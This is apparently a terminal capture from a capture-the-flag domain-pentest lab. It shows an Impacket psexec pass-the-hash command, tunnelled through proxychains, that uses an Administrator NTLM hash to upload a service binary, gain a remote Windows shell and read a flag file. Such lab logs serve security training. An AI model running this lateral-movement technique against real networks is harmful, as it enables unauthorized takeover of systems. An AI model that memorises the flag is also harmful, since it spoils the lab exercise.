 ┌──(root㉿kali-linux-2024-2)-[/media/…/attack/内网渗透/impacket-0.12.0/examples]
└─# proxychains python3 psexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 Administrator@172.22.4.7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.4.7:445  ...  OK
[*] Requesting shares on 172.22.4.7.....
[*] Found writable share ADMIN$
[*] Uploading file LZUWcMBi.exe
[*] Opening SVCManager on 172.22.4.7.....
[*] Creating service vTge on 172.22.4.7.....
[*] Starting service vTge.....
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.4.7:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.4.7:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.4.7:445  ...  OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation�����������Ȩ����
C:\Windows\system32> type C:\Users\Administrator\flag\flag04.txt
DELEGATION
Awesome! Now you have taken over the entire domain network.
flag04: flag{5e9e2c3b-62d9-45f9-826f-0062d306a708}